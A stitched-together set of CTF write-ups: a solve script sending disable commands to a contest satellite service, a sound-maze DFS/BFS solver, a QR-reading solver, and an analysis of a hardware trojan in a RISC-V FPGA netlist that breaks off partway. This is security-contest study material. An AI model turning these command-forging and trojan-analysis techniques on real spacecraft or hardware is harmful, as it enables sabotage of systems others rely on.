def decode(d, start=0): flag_index = d.find(flag_num, start) eps_index = d.find(eps_num, start) payload_index = d.find(payload_num, start) if (flag_index >= 0 and (eps_index==-1 or eps_index>flag_index) and (payload_index==-1 or payload_index>flag_index)): return flag_decode(d,start) elif (eps_index >= 0 and (flag_index==-1 or flag_index>eps_index) and (payload_index==-1 or payload_index>eps_index)): return eps_decode(d,start) elif (payload_index >= 0 and (flag_index==-1 or flag_index>payload_index) and (eps_index==-1 or eps_index>payload_index)): return payload_decode(d,start) else: return "err"
ENABLED = format(1, "08b")DISABLED = format(0, "08b")
def makeHeader(apid, plength): ssc_s = format(SSC, "014b") return "00010" + format(apid, "011b") + "11" + ssc_s + format(plength, "016b")
def makeLowPowerThresh(val): header = makeHeader(103, 3) cmd = format(0, "08b") param = format(12, "08b") thresh = format(val,"016b")
return s(header+cmd+param+thresh)
def makeDisableRadio(): #radio2 header = makeHeader(103,2) cmd = format(0, "08b") param = format(5, "08b") powerstate = DISABLED return s(header+cmd+param+powerstate) def makeDisablePayload(): header = makeHeader(103,2) cmd = format(0, "08b") param = format(0, "08b") powerstate = DISABLED return s(header+cmd+param+powerstate)
def makeDisableADCS(): header = makeHeader(103,2) cmd = format(0, "08b") param = format(4, "08b") powerstate = DISABLED return s(header+cmd+param+powerstate)
def makeFlagEnable(): header = makeHeader(103, 2) cmd = format(0, "08b") param = format(2, "08b") powerstate = ENABLED return s(header+cmd+param+powerstate)
def s(b): #n=8 #return ''.join([chr(int("0"+b[i:i+n],base=2)) for i in range(0, len(b), n)]) return int(b, 2).to_bytes(len(b) // 8, byteorder='big')
def decodeLoopFromData(d): b = ''.join(format(x, '08b') for x in d) a=0 try: while True: b=decode(b,a) except Exception as e: if (str(e) == "'int' object has no attribute 'find'"): return else: print(e) return
def rxPacket(): sleep(1) data = s2.recv(1024) decodeLoopFromData(data)
import socketfrom time import sleepticket = "ticket{delta71034romeo:REDACTED FOR WRITEUP}\n"s1 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s1.connect(("goose.satellitesabove.me", 5033))data = s1.recv(1024)s1.sendall(ticket)data2 = str(s1.recv(1024))
sleep(4)
ip = data2[(data2.find("at ")+3) : (data2.find(":"))]port = data2[(data2.find(":")+1) : -3]print(ip, port)s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s2.connect((ip, int(port)))
data = s2.recv(1024) #get first packet, so wait for connectiondecodeLoopFromData(data)
print("*** Disabling radio ***\n")s2.sendall(makeDisableRadio())
print("*** Disable Payload ***\n")s2.sendall(makeDisablePayload())
print("*** makeDisableADCS ***\n")s2.sendall(makeDisableADCS())
print("*** makeFlagEnable ***\n")s2.sendall(makeFlagEnable())
rxPacket()
#for i in range(900,1000,1): #>900 is valid apparently. I don't understand this conversion.print("*** LowPowerThresh=",1000," ***\n")s2.sendall(makeLowPowerThresh(1000))
rxPacket()rxPacket()
try: while True: rxPacket()finally: s2.close() s1.close() print("closed ports") print("flag (for real:)") print(flg_force_decode(flag_raw[6+7*6:],0)) #meh it works``` |
# Sound Maze 2.0
When connected we receive the folloing message:
```You are in a maze! Find the lenght of smallest path to the end! If there is no path, the answer must be -1Use the keys ASDW to move throw. For each move send one of these letters.At any time, send "ANS x", where x is the answer to the problem.ROUND 1Timeout!```
So you have a maze, but no information about its structure other than you can move up (W), down (S), left (A) and right (D).
At first you have to explore the maze. If we move to any of directions, the server send a giant base 64 message. If you decode it, you will get a mp3 binary. Opening it, you will hear an information about the current position, that is one of the following:
- "Welcome to this maze position. Nothing here" - Indicates you are in an empty place.- "You cannot come here, this is an wall" - Indicates that will not moved and there is an wall in the place you tried to go.- "You can't come here, there is a bomb! Be careful: do not try to come here again" - Indicates that will not moved and there is a bomb in the place you tried to go.- "beep beep (...) beep beep BOOM" - Bomb exploded. You lose. Try again- "Congratulations! You have reached the end" - Indicates you reach to the maze objective. Now you can send the answer.- "" - You do not need information, because you have already been here.
So based in these information we have to explore the unknown maze.
In graph theory the operation to do this is the [depth-first search (DFS)](https://en.wikipedia.org/wiki/Depth-first_search). In our case we have to walk trough the maze to explore it, so for each move we have to be at a neighbor place, that is, when finish to explore a place neighbors, we have to return to previous place. Parallel to this process we have to draw the map. The following python3 function implements the algorithm:
```python3def dfs(v: tuple = (0, 0), d=0) -> None: global m try: if m.isend((0, 0)): m.d_end = 1 return if m.isend(v): m.d_end = d+2 return if v in visited or d > m.d_end: return if v != (0, 0): visited.add(v) for c in b'ADSW': c = bytes([c]) if new_position(v, c) in visited: continue pos, ev = go(v, c) if pos != v: if ev != VISITED: m.set(pos, ev) v = pos dfs(v, d+1) v, ev = go(v, op[c]) else: m.set(new_position(pos, c), WALL) visited.add(new_position(pos, c)) except Exception as err2: print(f'dfs() - {err2}')```
It uses other created classes, functions and variables that represents the following:
- `class Maze`: Stores the explored maze- `global m`: Variable of class Maze- `m.isend(pos)`: Verifies if the position `pos` have been already explored and is the aimed position- `visited`: Visited positions set- `new_position(v, c)`: Return next of position `v` in direction of key `c`- `pos, ev = go(v, c)`: Go to next of position `v` in direction of key `c` and returns the position after the move and a identifier of what there is in the position you tried to go- `m.set(pos, ev)`: Mark the position `pos` content (`ev`) in maze `m`- `op[c]`: Dict that indicates the key of opposite direction
The `dfs` function walks around all the maze, creating all the map. After that, we have to run a minimum path algorithm to find the answer. As it is a not weighted graph, a simple [breadth-first search (BFS) algorithm](https://en.wikipedia.org/wiki/Breadth-first_search) is enough to geto to answer:
```python3def bfs(ini: tuple = (0, 0)) -> int: if m.isend(ini): return 0 fila = Queue() fila.put(ini) m.set_d(ini, 0) while not fila.empty(): v = fila.get() for c in b'ADSW': c = bytes([c]) w = new_position(v, c) if w not in m: continue if m.get_d(w) == INF: m.set_d(w, m.get_d(v)+1) if m.isend(w): return m.get_d(w) if m.isempty(w): fila.put(w) return -1```
To identify which audio you receive, the following function is an example of reader of received content:
```python3def content() -> bytes: try: cont = read_until(b'=\n\n\n').split(b'\n', 1)[1].split(b'=\n\n\n')[0] sha = sha224(cont) if sha in HASHES: return HASHES[sha] open('test.mp3', 'wb').write(base64.b64decode(cont)) print(f'Unknown file!\n{sha}') sys.exit(f'Unknown file!\n{sha}') except Exception as contentErr: raise Exception(f'content() - {contentErr}')```
In which you can use any hash to identify the file. If the file is still unknown, the function save it and ends the solver to you to identify what it is and update the hashes dictionary.
Putting all together, we have the following script to solve the challenge:
```python3#!/usr/bin/python3# *-* coding: utf-8 -*-
from queue import Queue
from pwn import *
from datetime import datetime as dt2from typing import Tuple, Optional
import base64
host = "soundmaze.pwn2.win"port = 31337s = remote(host, port)
flag_fmt = b'CTF-BR'
EMPTY, BOMB, WALL, END, BOOM, VISITED = tuple(b'.*#F0Z')HASHES = {'052aee2948b3485bb5d12b231b508578146f16720e1c162f22408b55': WALL, '8c3ee205b91aa508bd2548d9f1c2888e7ad299b3e7f94d0e922f996a': END, 'd804d31dc67f68e2a4d3de8b9fb8a916771b51f5f12d48c9148f8f21': EMPTY, '1e86360e4439f5af5850067d5ef3f8c09399db19b3cfa308d2923042': BOMB, 'd14a028c2a3a2bc9476102bb288234c415a2b01f828ea62ac5b3e42f': VISITED, 'b': BOOM}INF = 9999999999999999999999999999999999ANS = INF
class Maze: def __init__(self) -> None: self.el = {(0, 0): (EMPTY, INF)} self.xL = (0, 0) self.yL = (0, 0) self.d_end = INF def __contains__(self, pos: Tuple[int, int]) -> bool: return pos in self.el def __str__(self) -> str: return str(self.el) def get(self, pos: Tuple[int, int]) -> Optional[int]: if pos in self.el: return self.el[pos][0] def set(self, pos: Tuple[int, int], ev: bytes, d: int = INF) -> None: self.el[pos] = (ev, d) self.xL = (min(self.xL[0], pos[1]), max(self.xL[1], pos[1])) self.yL = (min(self.yL[0], pos[0]), max(self.yL[1], pos[0])) def set_d(self, pos: Tuple[int, int], d: int) -> None: self.el[pos] = (self.el[pos][0], d) def get_d(self, pos: Tuple[int, int]) -> Optional[int]: if pos in self.el: return self.el[pos][1] def isempty(self, pos: Tuple[int, int]) -> bool: return self.get(pos) == EMPTY def isend(self, pos: Tuple[int, int]) -> bool: return self.get(pos) == END def clear(self) -> None: self.__init__()
m = Maze()
def send_line(st): if isinstance(st, str): st = bytes(st, encoding='ascii') s.sendline(st)
def read_until(st: bytes, timeout=1.0) -> bytes: data = s.recvuntil(st, timeout=timeout) return data
def sha224(f: bytes) -> str: if f.endswith(b'.mp3'): b64 = bytes(base64.b64encode(open(f, 'rb').read())) else: b64 = f return hashlib.sha224(b64).hexdigest()
def new_position(pos: Tuple[int, int], c: bytes) -> Tuple[int, int]: if c == b'A': return pos[0]-1, pos[1] if c == b'D': return pos[0]+1, pos[1] if c == b'S': return pos[0], pos[1]+1 if c == b'W': return pos[0], pos[1]-1
def content() -> bytes: try: cont = read_until(b'=\n\n\n').split(b'\n', 1)[1].split(b'=\n\n\n')[0] sha = sha224(cont) if sha in HASHES: return HASHES[sha] open('../deploy/test.mp3', 'wb').write(base64.b64decode(cont)) print(f'Unknown file!\n{sha}') sys.exit(f'Unknown file!\n{sha}') except Exception as contentErr: raise Exception(f'content() - {contentErr}')
def go(pos: Tuple[int, int], c: bytes) -> Tuple[Tuple[int, int], bytes]: try: send_line(c) cont = content() npos = new_position(pos, c) if cont == BOOM: sys.exit('BOOOOOOOOM') if cont in [EMPTY, END] or (cont == VISITED and m.get(npos) in [EMPTY, END]): return npos, cont return pos, cont except Exception as goErr: raise Exception(f'go() - {goErr}') op = {b'A': b'D', b'D': b'A', b'W': b'S', b'S': b'W'}
visited = set()
def dfs(v: tuple = (0, 0), d=0) -> None: global m try: if m.isend((0, 0)): m.d_end = 1 return if m.isend(v): m.d_end = d+2 return if v in visited or d > m.d_end: return if v != (0, 0): visited.add(v) for c in b'ADSW': c = bytes([c]) if new_position(v, c) in visited: continue pos, ev = go(v, c) if pos != v: if ev != VISITED: m.set(pos, ev) v = pos dfs(v, d+1) v, ev = go(v, op[c]) else: m.set(new_position(pos, c), WALL) visited.add(new_position(pos, c)) except Exception as err2: print(f'dfs() - {err2}')
def bfs(ini: tuple = (0, 0)) -> int: if m.isend(ini): return 0 fila = Queue() fila.put(ini) m.set_d(ini, 0) while not fila.empty(): v = fila.get() for c in b'ADSW': c = bytes([c]) w = new_position(v, c) if w not in m: continue if m.get_d(w) == INF: m.set_d(w, m.get_d(v)+1) if m.isend(w): return m.get_d(w) if m.isempty(w): fila.put(w) return -1
t0 = dt2.now()data = ''while True: try: m.clear() data = read_until(b'ROUND', timeout=1) t1 = dt2.now() print(data) if b'BR' in data: data += s.recvall() print(data) break visited = set() dfs() ANS = bfs() send_line(f'ANS {ANS}') print(f'ANS {ANS} {m.d_end}') t2 = dt2.now() print(t2-t1) except Exception as err: print(err) break
data += s.recvall()print(data)print(dt2.now()-t0)```
When it is executed, we get the flag:
```b'Congratulations! Here is your FLAG: CTF-BR{i7_w4S_jUs7_a_S1mp13_BFS_guid3D_bY_b4S3_1G}\n'``` |
# QR Generator Writeup
### Defenit CTF 2020 - Misc 181 - 82 solves
> Escape from QR devil! `nc qr-generator.ctf.defenit.kr 9000`
#### Observation
Straightforward task. Let me read QRCode with varying size 100 times.
#### Exploit
Iterate below steps 100 times.
1. Parse input and save QRCode as png using [PIL](https://pillow.readthedocs.io/en/stable/).2. Use [zxing](https://pypi.org/project/zxing/) python module for read QRCode data.3. Send result to server.
```pythonfor _ in range(100): p.recvuntil('< QR >\n') mat = [] firstrow = list(map(int, p.recvline(keepends=False).split())) mat.append(firstrow) height = width = len(firstrow) for _ in range(width - 1): row = list(map(int, p.recvline(keepends=False).split())) mat.append(row) assert len(mat) == height
p.recvuntil('>> ')
pwn.log.info(f'width: {width}') scale = 20 margin = 20 out = Image.new('1', (width * scale + margin * 2, height * scale + margin * 2)) outpx = out.load()
for indX, indY in product(range(width * scale + margin * 2), repeat=2): pos = indX, indY outpx[pos] = 1
for indX, indY in product(range(width * scale), repeat=2): pos = indX + margin, indY + margin outpx[pos] = mat[indY // scale][indX // scale] == 0 # Save QR out.save('out.png') # Read QR rs = decoder.decode('out.png') # Send result p.sendline(rs.raw)```
Get flag:
```Defenit{QQu!_3sC4p3_FR0m_D3v1l!_n1c3_C0gN1z3!}```
Exploit code: [solve.py](solve.py) |
# Problem statement
## Part 1
We discovered some shadowy organization used to deploy malware able to insert hardware trojans in FPGA designs during the synthesis process. Due to reprogramability requisites, some quite important subsystems of the rbs use FPGAs, so if we manage to understand how the designs are modified, we can turn this into our advantage.
We were able to [replicate](https://github.com/rf-hw-team/fpga-zynq) a design using the Rocket RISC-V core on a Zynq-7020 FPGA and found this core got infected by the synthesis tools!
Help us analyzing the compromised CPU core. We suspect the hardware trojan is triggered by writing a particular string to memory. We attached below the netlist of the SoC infected after synthesis. Find and submit the trigger string (it is already in our flag format).
**Files**
* [with_trojan.v](with_trojan.v)
**Useful info**
* [Xilinx cells](https://github.com/YosysHQ/yosys/tree/master/techlibs/xilinx) * [Interesting paper](https://www.cse.cuhk.edu.hk/~qxu/zhang-dac13.pdf)
## Part 2
After you solved for Part 1, we found a Rocket RISC-V system at `iot.pwn2.win`. We need to own a root shell in this system through SSH. To get this done, it is not enough to know the trigger string. We need to understand how the 64-bit word written just after the trigger string affects the control flow and how this can be employed to compromise the Dropbear server. We are counting on you: get a shell and submit the contents of `/root/flag`.
**Files**
* [dropbear](dropbear) (originally we gave the entire rootfs, but you only really need the dropbear binary)
*The challenge was running on **real** hardware*
# Introduction
Hardware reversing is hard. There is a huge lack of (public) tools. You must be prepared to spend lots of time with manual analysis and to roll your own tooling if needed. Let's get our hands dirty!
## A note about notation
Netlists use a very confusing notation. Many signals are prefixed with `\` and end with mandatory whitespace. That is some kind of escape that allows the name of the net to contain special chars. For instance, `\name[50] ` is not the 51th bit of `name` – it is just a net named `\name[50] `. You can even end up with weird things such as `\name[50] [4]`, which means the 5th bit (from LSB to MSB) of the `\name[50] ` net.
# Locating the trojan
In a more realistic setting, we would probably need something like [VeriTrust](https://www.cse.cuhk.edu.hk/~qxu/zhang-dac13.pdf) or [ANGEL](https://eprint.iacr.org/2017/783.pdf), but neither of these tools seems to be publicly available (if you have a copy, please share!)
However, we are quite lucky, since this challenge's netlist is not obfuscated.
To get a baseline for our work, we can build a [clean version](without_trojan.v) of the SoC by cloning the [project](https://github.com/rf-hw-team/fpga-zynq) and building it in Vivado (I sincerely hope the Vivado binary you download from the Xilinx website does not come with the fictional malware.)
Anyway, you should really take a moment to study the Rocket core and try to think where someone could insert a trojan behaving as described in the problem statement. It must have access to data being written to the data cache. It must also have a means to change control flow.
Well, control flow (and most of the core logic) is implemented in the [RocketCore.scala](https://github.com/rf-hw-team/rocket-chip/blob/master/src/main/scala/rocket/RocketCore.scala) file. Connection with the data cache happens at [line 687](https://github.com/rf-hw-team/rocket-chip/blob/master/src/main/scala/rocket/RocketCore.scala#L687). Let's try to locate this stuff in the netlist.
The netlist code is not so hard to comprehend, as we shall see, but it can be really overwhelming to navigate through it. You should take some notes and draw diagrams to help you locate yourself. Since nets in different modules may have the same or very similar names, a trick that helps a lot is to split different modules into separate files, *e.g.*:
```bashgrep -Pzo '(?s)module Rocket\n.*?endmodule' with_trojan.v > Rocket.vgrep -Pzo '(?s)module RocketTile\n.*?endmodule' with_trojan.v > RocketTile.v```
The module hierarchy directly around the core is as follows: `[...] → RocketTile → Rocket → {CSRFile, IBuf, MulDiv}`. Most of the code from the RocketCore Chisel module ends up at the [Rocket](Rocket.v) Verilog module, but some code gets scattered to its parent, the [RocketTile](RocketTile.v) module.
Let's look for the data cache (`DCache`) instantiation. The `io.dmem.s1_data.data` net is [here](RocketTile.v#L12454). In the trojaned version, it is called `dcacheArb_io_requestor_1_s1_data_data` and is connected to [Rocket's `\a_data_reg[63] ` input](RocketTile.v#L4417) and to [several LUTs](RocketTile.v#L13938-L14535) involving some mysterious `trig_pc` nets. On the other hand, in the [clean version](without_trojan.v#L288397) it is called `dcache_io_cpu_s1_data_data` and is connected just to [Rocket's `\a_data_reg[63] ` input](without_trojan.v#L287477). So it looks like `trig_pc` is related to the trojan (there isn't anything with a similar name in the clean version).
Let's continue to follow this signal. Inside the Rocket module, `\a_data_reg[63] ` is connected to the output of [several flip-flops](Rocket.v#L17326-L17837) whose inputs come from the `mem_reg_rs20_in` and `mem_reg_rs2` vectors. These also [exist](without_trojan.v#L281307-L281818) in the clean version. But there are lots of new things that didn't exist before the trojan – [here](Rocket.v#L18586-L18643), [here](Rocket.v#L19897-L20106) and [here](Rocket.v#L20674-L20903). These involve some shady `trig_jalr_count` and `trig_state` signals.
# The trigger string
If you were solving the first version of this challenge (from [Pwn2Win CTF 2019](https://pwn2.win/2019/#/challenges)), you would probably have almost retrieved the flag for Part 1 by now. In the previous version, the `\a_data_reg[63] ` signal we have just located would be compared to a pair of 64-bit constants, so you would only need to recover these constants (of course, these would be scattered across several LUTs). This was actually solved by a former member of dcua who is now playing with perfect blue (sorry, I don't remember your nickname, please contact me so that I can update this write-up.) However, things in this version of the challenge are a little different.
So let's continue to analyze how the `\a_data_reg[63] ` signal is used. [This group](Rocket.v#L19897-L20106) and [this other group](Rocket.v#L20674-L20903) of LUTs have a very magical constant as their `.INIT` parameter: `64'h9009000000009009`. To understand why this constant is magical, we need to explain what a LUT is.
## LUTs
LUT is just an abbreviation for *look-up table*. It is just a table on which you can look for the inputs' value and see which output is associated with them. If you studied digital logic, you might have called this a [truth table](https://en.wikipedia.org/wiki/Truth_table).
If you have 6 inputs, you can represent this table as a `2**6` == 64-bit value. Each bit of the value represents the output for a given set of inputs.
We wrote a [small tool](lut.py) that receives the value of the `.INIT` parameter and the desired output (0 or 1), then lists every set of inputs that produces the desired output.
Let's see which inputs produce a true (1) output for our `.INIT(64'h9009000000009009)` LUTs:
```$ ./lut.py 0x9009000000009009 1000000000011001100001111110000110011111100111111```
So they evaluate to true whenever all neighbor inputs (in pairs) are equal to each other. For example, the following LUT:
```verilog LUT6 #( .INIT(64'h9009000000009009)) \trig_pc[63]_i_11 (.I0(\a_data_reg[63] [59]), .I1(_GEN_277[122]), .I2(\a_data_reg[63] [58]), .I3(_GEN_277[121]), .I4(_GEN_277[120]), .I5(\a_data_reg[63] [57]), .O(\trig_jalr_count_reg[0]_5 [3]));```
drives `\trig_jalr_count_reg[0]_5 [3]` with the logical value of `\a_data_reg[63] [59] == _GEN_277[122] && \a_data_reg[63] [58] == _GEN_277[121] && _GEN_277[120] == \a_data_reg[63] [57]`.
Wow, this really looks like a 4-bit *equal comparator*.
## Constructing a bigger comparator
To compare more than 4 bits, we would just need to combine the `\trig_jalr_count_reg[0]_5 [i]` (for each i) nets together. These nets are actually outputs of the Rocket module, connected [here](RocketTile.v#L5503) to `{core_n_1485,core_n_1486,core_n_1487,core_n_1488}`, which are combined together using a `CARRY4` cell [here](RocketTile.v#L14671-L14676).
```verilog CARRY4 \trig_pc_reg[63]_i_8 (.CI(\trig_pc_reg[63]_i_10_n_0 ), .CO({\trig_pc_reg[63]_i_8_n_0 ,\trig_pc_reg[63]_i_8_n_1 ,\trig_pc_reg[63]_i_8_n_2 ,\trig_pc_reg[63]_i_8_n_3 }), .CYINIT(\<const0> ), .DI({\<const0> ,\<const0> ,\<const0> ,\<const0> }), .S({core_n_1485,core_n_1486,core_n_1487,core_n_1488}));```
Of course, you can try to understand what a `CARRY4` does by looking at the [Verilog description of cells](https://github.com/YosysHQ/yosys/blob/a7f2ef6d34c4b336a910b3c6f3d2cc11da8a82b4/techlibs/xilinx/cells_sim.v#L376-L380) provided by the yosys project. However, it is much easier to understand them by reading the [Xilinx documentation](https://www.xilinx.com/support/documentation/user_guides/ug474_7Series_CLB.pdf#page=48). They essentially implement fast carry logic using generate (`DI`) and propagate (`S`) signals. If you never heard about that, you should really [watch this lecture by Professor Arvind](https://youtu.be/VoIxhuhTZbc?t=1813) explaining how it works.
In the case at hand, all generate (`DI`) signals are zero – only the propagate (`S`) signals are used. This means the carry (either from `CI` or from `CYINIT`) is only propagated all the way to the last carry output (MSB of `CO`) if all propagate (`S`) bits are high. So the `CARRY4` cell is essentially being used here as a 4-input AND gate.
So here it is how the 4-bit *equal comparators* are being combined. It all starts at [here](RocketTile.v#L14659), with a `CYINIT` of 1. Then the carry is propagated to other `CARRY4` cells (MSB of `CO` is connected to `CI` of the next cell) until the final result is obtained at the [`trigB` net](RocketTile.v#L14667). An analogous structure exists resulting in the [`trigA` net](RocketTile.v#L14704).
Putting it all together: * `trigA` is the result of the comparison `\a_data_reg[63] == {_GEN_277[62:0], \trig_mem_data_reg_n_0_[0] }`. * `trigB` is the result of the comparison `\a_data_reg[63] == _GEN_277[126:63]`.
## WTF is `_GEN_277`?
You probably already know the answer – it's the trigger string (*i.e.*, the flag for Part 1). But how is it computed? **At this point, we could say we don't care and just simulate the circuit until some string starting with `CTF-BR{` pops up at `_GEN_277`**.
However, since we are ever curious, we look for [the flip-flops driving these signals](Rocket.v#L18853-L19876). These flip-flops are very interesting because each one has its output `Q` connected to the input `D` of the previous one. Hey, this looks like a *shift register*, shifting bits from MSB to LSB.
But there is a catch! The input for instances `\trig_mem_data_reg[120] `, `\trig_mem_data_reg[125] ` and `\trig_mem_data_reg[126] ` does not come directly from the next flip-flop in line. It comes from [some](Rocket.v#L18704-L18722) `.INIT(4'h6)` LUTs. The truth table of these LUTs should be very familiar to you:
```$ ./lut.py 6 10110```
Wow, these are XOR gates! So let's put it all together. As we have seen, `\trig_mem_data_reg_n_0_[0] ` is the LSB of the shift register; other bits can be obtained from the `_GEN_277` vector. The next value of the MSB comes from the previous value of the LSB. The next value of bits at positions 120, 125 and 126 comes from the previous value of their neighbors XORed with the LSB's previous value. This is clearly a [LFSR](https://en.wikipedia.org/wiki/Linear-feedback_shift_register), and with these taps, it's a [maximal-length 128-bit LFSR](https://www.ijarset.com/upload/2016/february/12_IJARSET_swetha.pdf).
We could go further on and investigate [net `_T_1927`](Rocket.v#L18730), the enable signal of the LFSR (*i.e.*, the LFSR only runs if that signal is high). We won't detail it, but it is essentially another *equal comparator* which checks whether the LSBs of `_GEN_277` are different from `CTF-BR{` (in little-endian).
This is enough to [write a script](lfsr.py) to collect the initial value of the flip-flops from the netlist and run the LFSR until we obtain the flag.
```$ ./lfsr.pytap at 120: \trig_mem_data[120]_i_1_n_0tap at 125: \trig_mem_data[125]_i_1_n_0tap at 126: \trig_mem_data[126]_i_1_n_0tap at 127: \trig_mem_data_reg_n_0_[0]initial value: 0x5adf01e748ef22e547ce8210c60e48ffpolynomial: 0xe1000000000000000000000000000000flag: CTF-BR{G1.d%fXN}```
# Changing the control flow
As we say in Portuguese, now the pig twists the tail. So we will only comment on the jump of the cat (meaning we won't detail every boolean algebra manipulation.)
We [already](#locating-the-trojan) located some maliciously-looking `trig_jalr_count` and `trig_pc` registers. The problem statement hinted that the word just after the trigger sequence can affect the control flow and, in fact, these registers can be controlled by a word written to the data cache. The main issue is that the logic is now much harder to understand because different inputs will feed the registers depending on the current state of a state machine.
## The state machine
The current state of the trojan state machine is encoded in a [3-bit register](r/Rocket.v#L20904-L20927). The initial state is zero. Current state is given by `{\trig_state_reg[1]_1 , \trig_state_reg[1]_0 , \trig_state_reg[0]_0 }`, and next state is given by `{mem_ctrl_branch_reg_0, \trig_state[1]_i_1_n_0 , \trig_state[0]_i_1_n_0 }`. This is a hell of similarly named nets, so the first thing we do is to rename these to `{curr_state_2, curr_state_1, curr_state_0}` and `{next_state_2, next_state_1, next_state_0}`, respectively. (It starts to feel like we lost our IDA Pro license and are being forced to use objdump + text editor.)
We now analyze the combinational logic that computes the next state of the FSM, trying to make sense of each intermediary net:
* [`\trig_state[0]_i_4_n_0 `](Rocket.v#L20657-L20663) → [`curr_state_is_zero`](r/Rocket.v#L20657-L20663): `curr_state == 0`. * [`\trig_pc_reg[0]_1 `](Rocket.v#L10997-L11006) → [`jalr_and_count_zero`](r/Rocket.v#L10997-L11006): `mem_ctrl_jalr && trig_jalr_count == 0`. * [`\trig_pc_reg[0]_0 `](Rocket.v#L20625) → [`trig_pc_valid_curr`](r/Rocket.v#L20625): current value of `trig_pc_valid` register. * [`\trig_pc_reg[63]_0 `](Rocket.v#L20107-L20618) → [`trig_pc_curr`](r/Rocket.v#L20107-L20618): current value of `trig_pc` register. * [`\trig_pc_reg[63]_1 ` *aka* `_T_1944`](RocketTile.v#L7358-L7363) → [`trig_pc_is_pc`](r/RocketTile.v#L7358-L7363): `trig_pc_curr` is equal to the current value of the `mem_reg_pc` register. * [`\trig_state_reg[1]_2 `](Rocket.v#L12789-L12794) → [`trig_pc_is_valid_pc`](r/Rocket.v#L12789-L12794): `trig_pc_valid_curr && trig_pc_is_pc`. * [`\trig_mem_data_reg[63]_0 `](RocketTile.v#L5507) → [`trigA`](r/RocketTile.v#L5507): word written to data cache [matches](#constructing-a-bigger-comparator) first 64 bits of the trigger sequence. * [`\trig_mem_data_reg[127]_0 `](RocketTile.v#L5507) → [`trigB`](r/RocketTile.v#L5507): word written to data cache [matches](#constructing-a-bigger-comparator) last 64 bits of the trigger sequence. * [`trig_state`](Rocket.v#L20647-L20656) → [`big_expr_01`](r/Rocket.v#L20647-L20656): It helps if you write a different boolean expression for each state: ``` !trig_pc_is_valid_pc && ( (curr_state == 0) ? (1) : (curr_state == 1) ? (trigA) : (curr_state == 2) ? (!trigB) : 0) ``` * [`trig_pc_valid_reg_2` *aka* `core__266_n_0`](RocketTile.v#L7348-L7357) → [`pc_or_jalr_or_not3`](r/RocketTile.v#L7348-L7357): Here it is easier to look for the conditions for it to be false: `!(!trig_pc_is_valid_pc && !jalr_and_count_zero && state==3)` == `trig_pc_is_valid_pc || jalr_and_count_zero || state != 3`. * [`\trig_state[0]_i_2_n_0 `](Rocket.v#L20637-L20646) → [`big_expr_02`](r/Rocket.v#L20637-L20646): ``` (curr_state == 0) ? (trigA) : (curr_state == 1) ? (1) : (curr_state == 2) ? (1) : (curr_state == 3) ? (pc_or_jalr_or_not3) : (curr_state == 4) ? (pc_or_jalr_or_not3 && mem_ctrl_branch) : 0 ``` * [`\trig_state[1]_i_4_n_0 `](Rocket.v#L20864-L20873) → [`big_expr_03`](r/Rocket.v#L20864-L20873): ``` (curr_state == 1) ? (1) : (curr_state == 2) ? (1) : (curr_state == 3) ? (jalr_and_count_zero || trig_pc_is_valid_pc) : (curr_state == 4) ? (mem_ctrl_branch) : 0 ``` * [`\trig_state[1]_i_2_n_0 `](Rocket.v#L20754-L20763) → [`big_expr_04`](r/Rocket.v#L20754-L20763): ``` (curr_state == 1) ? (big_expr_03 && trigB && !trig_pc_is_valid_pc) : (curr_state == 2) ? (!big_expr_03 || !trig_pc_is_valid_pc) : (curr_state == 3) ? (!big_expr_03) : (curr_state == 6) ? (!big_expr_03) : (curr_state == 7) ? (!big_expr_03) : 0 ``` * [`\trig_state[0]_i_1_n_0 `](Rocket.v#L20627-L20636) → [`next_state_0`](r/Rocket.v#L20627-L20636): ``` !target_reset && (!trig_pc_is_valid_pc || !curr_state_is_zero) && (big_expr_01 ? ( big_expr_02 || curr_state_0) : (!big_expr_02 && curr_state_0))) ``` * [`\trig_state[1]_i_1_n_0 `](Rocket.v#L20664-L20673) → [`next_state_1`](r/Rocket.v#L20664-L20673): ``` !target_reset && big_expr_04 && ( (state == 0 || state == 1) ? (!trig_pc_is_valid_pc && !trigA) : 1) ``` * [`mem_ctrl_branch_reg_0` *aka* `core__710_n_0`](RocketTile.v#L11635-L11643) → [`next_state_2`](r/RocketTile.v#L11635-L11643): ``` (curr_state == 0) ? trig_pc_is_valid_pc : (curr_state == 1) ? trig_pc_is_valid_pc : (curr_state == 2) ? trig_pc_is_valid_pc : (curr_state == 3) ? trig_pc_is_valid_pc : (curr_state == 4) ? !mem_ctrl_branch : 1 ``` please note `target_reset` is handled [directly at the flip-flop](r/Rocket.v#L20927) in this case.
Now we replace `curr_state` in the expressions above to map the conditions for every possible state transition. We will omit `target_reset` since it is already clear it resets the state to zero no matter what.
* `curr_state = 0`: * `big_expr_01 = !trig_pc_is_valid_pc` * `big_expr_02 = trigA` * `big_expr_03 = 0` * `big_expr_04 = 0` * `next_state_0 = !trig_pc_is_valid_pc && trigA` * `next_state_1 = 0` * `next_state_2 = trig_pc_is_valid_pc` * Possible transitions: * `0 -> 0`: `!trig_pc_is_valid_pc && !trigA` * `0 -> 1`: `!trig_pc_is_valid_pc && trigA` * `0 -> 4`: `trig_pc_is_valid_pc` * `curr_state = 1`: * `big_expr_01 = !trig_pc_is_valid_pc && trigA` * `big_expr_02 = 1` * `big_expr_03 = 1` * `big_expr_04 = !trig_pc_is_valid_pc && trigB` * `next_state_0 = !trig_pc_is_valid_pc && trigA` * `next_state_1 = !trig_pc_is_valid_pc && trigB && !trigA` * `next_state_2 = trig_pc_is_valid_pc` * Possible transitions: * `1 -> 0`: `!trig_pc_is_valid_pc && !trigA && !trigB` * `1 -> 1`: `!trig_pc_is_valid_pc && trigA && !trigB` * `1 -> 2`: `!trig_pc_is_valid_pc && !trigA && trigB` * `1 -> 4`: `trig_pc_is_valid_pc` * `curr_state = 2`: * `big_expr_01 = !trig_pc_is_valid_pc && !trigB` * `big_expr_02 = 1` * `big_expr_03 = 1` * `big_expr_04 = !trig_pc_is_valid_pc` * `next_state_0 = !trig_pc_is_valid_pc && !trigB` * `next_state_1 = !trig_pc_is_valid_pc` * `next_state_2 = trig_pc_is_valid_pc` * Possible transitions: * `2 -> 2`: `!trig_pc_is_valid_pc && trigB` * `2 -> 3`: `!trig_pc_is_valid_pc && !trigB` * `2 -> 4`: `trig_pc_is_valid_pc` * `curr_state = 3`: * `big_expr_01 = 0` * `big_expr_02 = jalr_and_count_zero || trig_pc_is_valid_pc` * `big_expr_03 = jalr_and_count_zero || trig_pc_is_valid_pc` * 